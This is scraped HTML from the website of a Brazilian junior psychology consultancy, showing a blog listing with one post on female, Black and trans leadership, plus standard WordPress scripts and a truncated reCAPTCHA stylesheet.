data-rel=".tag-analise-e-descricao-de-cargos" href="https://insightjunior.com.br/tag/analise-e-descricao-de-cargos/">análise e descrição de cargos</a></li><li><a data-rel=".tag-assedio" href="https://insightjunior.com.br/tag/assedio/">assédio</a></li><li><a data-rel=".tag-assedio-moral" href="https://insightjunior.com.br/tag/assedio-moral/">assédio moral</a></li><li><a data-rel=".tag-beneficios" href="https://insightjunior.com.br/tag/beneficios/">beneficios</a></li><li><a data-rel=".tag-bournout" href="https://insightjunior.com.br/tag/bournout/">bournout</a></li><li><a data-rel=".tag-caracteristicas" href="https://insightjunior.com.br/tag/caracteristicas/">características</a></li><li><a data-rel=".tag-clima-organizacional" href="https://insightjunior.com.br/tag/clima-organizacional/">clima organizacional</a></li><li><a data-rel=".tag-competencias" href="https://insightjunior.com.br/tag/competencias/">competências</a></li><li><a data-rel=".tag-consultoria" href="https://insightjunior.com.br/tag/consultoria/">consultoria</a></li><li><a data-rel=".tag-consultoria-em-recursos-humanos" href="https://insightjunior.com.br/tag/consultoria-em-recursos-humanos/">consultoria em recursos humanos</a></li><li><a data-rel=".tag-consultoria-empresarial" href="https://insightjunior.com.br/tag/consultoria-empresarial/">consultoria empresarial</a></li><li><a data-rel=".tag-crescimento" href="https://insightjunior.com.br/tag/crescimento/">crescimento</a></li><li><a data-rel=".tag-cultura-organizacional" href="https://insightjunior.com.br/tag/cultura-organizacional/">cultura organizacional</a></li><li><a data-rel=".tag-curriculos" href="https://insightjunior.com.br/tag/curriculos/">currículos</a></li><li><a data-rel=".tag-cv" href="https://insightjunior.com.br/tag/cv/">CV</a></li><li><a data-rel=".tag-dei" href="https://insightjunior.com.br/tag/dei/">DEI</a></li><li><a data-rel=".tag-dia-das-mulheres" href="https://insightjunior.com.br/tag/dia-das-mulheres/">dia das mulheres</a></li><li><a data-rel=".tag-dia-internacional-contra-a-discriminacao-racial" href="https://insightjunior.com.br/tag/dia-internacional-contra-a-discriminacao-racial/">dia internacional contra a discriminação racial</a></li><li><a data-rel=".tag-diversidade-e-inclusao" href="https://insightjunior.com.br/tag/diversidade-e-inclusao/">diversidade e inclusão</a></li><li><a data-rel=".tag-empreendedorismo" href="https://insightjunior.com.br/tag/empreendedorismo/">empreendedorismo</a></li><li><a data-rel=".tag-empreendedorismo-negro" href="https://insightjunior.com.br/tag/empreendedorismo-negro/">empreendedorismo negro</a></li><li><a data-rel=".tag-equidade-racial" href="https://insightjunior.com.br/tag/equidade-racial/">equidade racial</a></li><li><a data-rel=".tag-esgotamento-profissional" href="https://insightjunior.com.br/tag/esgotamento-profissional/">esgotamento profissional</a></li><li><a data-rel=".tag-feedback" href="https://insightjunior.com.br/tag/feedback/">feedback</a></li><li><a data-rel=".tag-funcionario-engajado" href="https://insightjunior.com.br/tag/funcionario-engajado/">funcionário engajado</a></li><li><a data-rel=".tag-gestao-de-pessoas" href="https://insightjunior.com.br/tag/gestao-de-pessoas/">gestao de pessoas</a></li><li><a data-rel=".tag-gestao-de-pessoas-2" href="https://insightjunior.com.br/tag/gestao-de-pessoas-2/">gestão de pessoas</a></li><li><a data-rel=".tag-habilidades-socioemocionais" href="https://insightjunior.com.br/tag/habilidades-socioemocionais/">habilidades socioemocionais</a></li><li><a data-rel=".tag-lideranca" href="https://insightjunior.com.br/tag/lideranca/">liderança</a></li><li><a data-rel=".tag-lucratividade" href="https://insightjunior.com.br/tag/lucratividade/">lucratividade</a></li><li><a data-rel=".tag-mundo-atual" href="https://insightjunior.com.br/tag/mundo-atual/">mundo atual</a></li><li><a data-rel=".tag-organizacao" href="https://insightjunior.com.br/tag/organizacao/">organização</a></li><li><a data-rel=".tag-plano-de-cargos-e-salarios" href="https://insightjunior.com.br/tag/plano-de-cargos-e-salarios/">plano de cargos e salários</a></li><li><a data-rel=".tag-processo-seletivo" href="https://insightjunior.com.br/tag/processo-seletivo/">processo seletivo</a></li><li><a data-rel=".tag-produtividade" href="https://insightjunior.com.br/tag/produtividade/">produtividade</a></li><li><a data-rel=".tag-psicologia" href="https://insightjunior.com.br/tag/psicologia/">psicologia</a></li><li><a data-rel=".tag-qualidade-de-vida" href="https://insightjunior.com.br/tag/qualidade-de-vida/">qualidade de vida</a></li><li><a data-rel=".tag-qualidade-de-vida-no-trabalho" href="https://insightjunior.com.br/tag/qualidade-de-vida-no-trabalho/">qualidade de vida no trabalho</a></li><li><a data-rel=".tag-qvt" href="https://insightjunior.com.br/tag/qvt/">qvt</a></li><li><a data-rel=".tag-recrutamento" href="https://insightjunior.com.br/tag/recrutamento/">recrutamento</a></li><li><a data-rel=".tag-recrutamento-e-selecao" href="https://insightjunior.com.br/tag/recrutamento-e-selecao/">recrutamento e seleção</a></li><li><a data-rel=".tag-recursos-humanos" href="https://insightjunior.com.br/tag/recursos-humanos/">recursos humanos</a></li><li><a data-rel=".tag-remuneracao" href="https://insightjunior.com.br/tag/remuneracao/">remuneração</a></li><li><a data-rel=".tag-resultados" href="https://insightjunior.com.br/tag/resultados/">resultados</a></li><li><a data-rel=".tag-rh" href="https://insightjunior.com.br/tag/rh/">rh</a></li><li><a data-rel=".tag-saude-do-trabalhador" href="https://insightjunior.com.br/tag/saude-do-trabalhador/">saude do trabalhador</a></li><li><a data-rel=".tag-saude-mental" href="https://insightjunior.com.br/tag/saude-mental/">saude mental</a></li><li><a data-rel=".tag-saudemental" href="https://insightjunior.com.br/tag/saudemental/">saudemental</a></li><li><a data-rel=".tag-saudepublica" href="https://insightjunior.com.br/tag/saudepublica/">saudepublica</a></li><li><a data-rel=".tag-selecao" href="https://insightjunior.com.br/tag/selecao/">seleção</a></li><li><a data-rel=".tag-setembro-amarelo" href="https://insightjunior.com.br/tag/setembro-amarelo/">setembro amarelo</a></li><li><a data-rel=".tag-sindrome-de-burnout" href="https://insightjunior.com.br/tag/sindrome-de-burnout/">sindrome de burnout</a></li><li><a data-rel=".tag-trabalho-em-equipe" href="https://insightjunior.com.br/tag/trabalho-em-equipe/">trabalho em equipe</a></li><li><a data-rel=".tag-treinamento-e-desenvolvimento" href="https://insightjunior.com.br/tag/treinamento-e-desenvolvimento/">treinamento e desenvolvimento</a></li><li><a data-rel=".tag-turnover" href="https://insightjunior.com.br/tag/turnover/">turnover</a></li><li><a data-rel=".tag-visibilidade-trans" href="https://insightjunior.com.br/tag/visibilidade-trans/">visibilidade trans</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
								<ul class="authors">
									<li class="reset-inner"><a data-rel="*" href="https://insightjunior.com.br/a-importancia-da-lideranca-feminina-negra-e-trans-no-mercado-de-trabalho/">Todos</a></li><li><a data-rel=".author-conatus2024" href="https://insightjunior.com.br/author/conatus2024/">Conatus</a></li><li><a data-rel=".author-eduardo-marques" href="https://insightjunior.com.br/author/eduardo-marques/">Insight Consultoria</a></li><li><a data-rel=".author-gabriela-ramos" href="https://insightjunior.com.br/author/gabriela-ramos/">Gabriela Ramos</a></li><li><a data-rel=".author-gestaotrfg1" href="https://insightjunior.com.br/author/gestaotrfg1/">gestaotrfg1 gestaotrfg1</a></li><li><a data-rel=".author-giovanna-borba" href="https://insightjunior.com.br/author/giovanna-borba/">Giovanna Borba</a></li><li><a data-rel=".author-luiza-beatriz" href="https://insightjunior.com.br/author/luiza-beatriz/">Luiza Beatriz</a></li><li><a data-rel=".author-marcela" href="https://insightjunior.com.br/author/marcela/">Marcela ometto</a></li><li><a data-rel=".author-marcelop" href="https://insightjunior.com.br/author/marcelop/">MarceloP</a></li><li><a data-rel=".author-maria-boa-nova" href="https://insightjunior.com.br/author/maria-boa-nova/">Maria Boa Nova</a></li><li><a data-rel=".author-mariana" href="https://insightjunior.com.br/author/mariana/">Mariana Redmond</a></li><li><a data-rel=".author-patrick" href="https://insightjunior.com.br/author/patrick/">Patrick Acioli</a></li><li><a data-rel=".author-pedro" href="https://insightjunior.com.br/author/pedro/">Pedro Rocha</a></li><li><a data-rel=".author-rafaeloaraossi" href="https://insightjunior.com.br/author/rafaeloaraossi/">rafaeloaraossi rafaeloaraossi</a></li><li><a data-rel=".author-thais" href="https://insightjunior.com.br/author/thais/">Thais Paiva</a></li><li><a data-rel=".author-willy" href="https://insightjunior.com.br/author/willy/">Willy Kelton Azevedo</a></li><li><a data-rel=".author-yuri-marktech" href="https://insightjunior.com.br/author/yuri-marktech/">Yuri Marktech Marktech</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
							</div>

						</div>

					</div>
				</div>

			

			<div class="section ">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="blog_wrapper isotope_wrapper">

							<div class="posts_group lm_wrapper grid col-3 isotope">
								<div class="post-item isotope-item clearfix author-eduardo-marques post-845 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria tag-dei tag-dia-das-mulheres tag-diversidade-e-inclusao tag-empreendedorismo tag-empreendedorismo-negro tag-gestao-de-pessoas-2 tag-lideranca tag-recursos-humanos tag-visibilidade-trans" ><div class="date_label">8 de março de 2023</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://insightjunior.com.br/a-importancia-da-lideranca-feminina-negra-e-trans-no-mercado-de-trabalho/"><div class="mask"></div><img width="720" height="720" src="https://insightjunior.com.br/wp-content/uploads/2023/03/arte-8-de-marco-720x720.png" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://insightjunior.com.br/wp-content/uploads/2023/03/arte-8-de-marco-720x720.png 720w, https://insightjunior.com.br/wp-content/uploads/2023/03/arte-8-de-marco-300x300.png 300w, https://insightjunior.com.br/wp-content/uploads/2023/03/arte-8-de-marco-1024x1024.png 1024w, https://insightjunior.com.br/wp-content/uploads/2023/03/arte-8-de-marco-150x150.png 150w, https://insightjunior.com.br/wp-content/uploads/2023/03/arte-8-de-marco-768x768.png 768w, https://insightjunior.com.br/wp-content/uploads/2023/03/arte-8-de-marco-146x146.png 146w, https://insightjunior.com.br/wp-content/uploads/2023/03/arte-8-de-marco-50x50.png 50w, https://insightjunior.com.br/wp-content/uploads/2023/03/arte-8-de-marco-75x75.png 75w, https://insightjunior.com.br/wp-content/uploads/2023/03/arte-8-de-marco-85x85.png 85w, https://insightjunior.com.br/wp-content/uploads/2023/03/arte-8-de-marco-80x80.png 80w, https://insightjunior.com.br/wp-content/uploads/2023/03/arte-8-de-marco.png 1080w" sizes="(max-width: 720px) 100vw, 720px" /></a><div class="image_links double"><a href="https://insightjunior.com.br/wp-content/uploads/2023/03/arte-8-de-marco-1024x1024.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://insightjunior.com.br/a-importancia-da-lideranca-feminina-negra-e-trans-no-mercado-de-trabalho/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="vcard author post-author"><span class="label">Publicado por </span><i class="icon-user"></i> <span class="fn"><a href="https://insightjunior.com.br/author/eduardo-marques/">Insight Consultoria</a></span></span> <span class="date"><span class="label">em </span><i class="icon-clock"></i> <span class="post-date updated">8 de março de 2023</span></span></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://insightjunior.com.br/a-importancia-da-lideranca-feminina-negra-e-trans-no-mercado-de-trabalho/">A importância da liderança feminina, negra e trans no mercado de trabalho</a></h2></div><div class="post-excerpt">No dia 8 de março, é comemorado o Dia Internacional das Mulheres, cuja origem está nos múltiplos movimentos de luta e resistência feminina em busca de<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Gostei</span><a href="#" class="mfn-love " data-id="845"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">4</span></a></div><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://insightjunior.com.br/a-importancia-da-lideranca-feminina-negra-e-trans-no-mercado-de-trabalho/#respond" class="post-comments">0</a><i class="icon-doc-text"></i> <a href="https://insightjunior.com.br/a-importancia-da-lideranca-feminina-negra-e-trans-no-mercado-de-trabalho/" class="post-more">Leia Mais</a></div></div></div></div></div>							</div>

							
						</div>
					</div>

				</div>
			</div>


		</div>

		<!-- .four-columns - sidebar -->
		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column one-third"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5>
Quem somos
</h5>
<hr class="no_line" style="margin: 0 auto 5px;"/>

<p>
	Somos a empresa júnior de Psicologia da UFRJ. Realizamos consultoria em gestão de pessoas e recursos humanos para organizações.
</p>
<hr class="no_line" style="margin: 0 auto 10px;"/>

<a href="http://insightjunior.com.br//quem-somos/">Ver Mais</a></div></aside></div><div class="column one-third"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5>
	Contato
</h5>
<hr class="no_line" style="margin: 0 auto 5px;"/>

<p>
	Para qualquer tipo de dúvidas sobre a área e a nossa empresa, entre em contato conosco atrvés dos nossos canais.
</p>
<hr class="no_line" style="margin: 0 auto 5px;"/>


<br />
insightconsultoria@insightjunior.com.br
<hr class="no_line" style="margin: 0 auto 10px;"/>

<a href="http://insightjunior.com.br//contato/">Formulário de Contato </a></div></aside></div><div class="column one-third"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5>
	Endereço
</h5>
<hr class="no_line" style="margin: 0 auto 5px;"/>

Av. Pasteur, 250 - Instituto de Psicologia (Pavilhão Nilton Campos). Urca, RJ. 22290-902</div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							Website desenvolvido por <a href = "http://www.marcelop.com.br"> Marcelo P.</a>						</div>

						<ul class="social"><li class="facebook"><a  href="https://www.facebook.com/insightconsultoriajunior/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="linkedin"><a  href="https://www.linkedin.com/company/insightconsultoria/" title="LinkedIn"><i class="icon-linkedin"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/insightconsultoria/" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right light" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a  href="https://www.facebook.com/insightconsultoriajunior/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="linkedin"><a  href="https://www.linkedin.com/company/insightconsultoria/" title="LinkedIn"><i class="icon-linkedin"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/insightconsultoria/" title="Instagram"><i class="icon-instagram"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<!-- wp_footer() -->

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3SWRDL" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'47ce1e32-a956-4d05-8712-1fb1b10ea64b','buttonizer_script')</script><script type='text/javascript' src='https://insightjunior.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/insightjunior.com.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://insightjunior.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://insightjunior.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://insightjunior.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://insightjunior.com.br/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://insightjunior.com.br/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://insightjunior.com.br/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://insightjunior.com.br/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://insightjunior.com.br/wp-content/themes/betheme/js/plugins.js?ver=20.9.7.4' id='jquery-plugins-js'></script>
<script type='text/javascript' src='https://insightjunior.com.br/wp-content/themes/betheme/js/menu.js?ver=20.9.7.4' id='jquery-mfn-menu-js'></script>
<script type='text/javascript' src='https://insightjunior.com.br/wp-content/themes/betheme/assets/animations/animations.min.js?ver=20.9.7.4' id='jquery-animations-js'></script>
<script type='text/javascript' src='https://insightjunior.com.br/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=20.9.7.4' id='jquery-jplayer-js'></script>
<script type='text/javascript' src='https://insightjunior.com.br/wp-content/themes/betheme/js/parallax/stellar.js?ver=20.9.7.4' id='jquery-stellar-js'></script>
<script type='text/javascript' src='https://insightjunior.com.br/wp-content/themes/betheme/js/scripts.js?ver=20.9.7.4' id='jquery-scripts-js'></script>
<script type='text/javascript' id='joinchat-lite-js-extra'>
/* <![CDATA[ */
var joinchat_obj = {"settings":{"telephone":"5521995425779","whatsapp_web":false,"message_send":"Gostaria de saber mais sobre os seus servi\u00e7os."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://insightjunior.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=4.5.18' id='joinchat-lite-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfzaGQhAAAAAP7J65zCZpzD9g1Lhd3gHAWlyz4K&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://insightjunior.com.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://insightjunior.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfzaGQhAAAAAP7J65zCZpzD9g1Lhd3gHAWlyz4K","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://insightjunior.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfzaGQhAAAAAP7J65zCZpzD9g1Lhd3gHAWlyz4K&co=aHR0cHM6Ly9pbnNpZ2h0anVuaW9yLmNvbS5icjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=khg2euh3tn3a
body_size: 48485
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
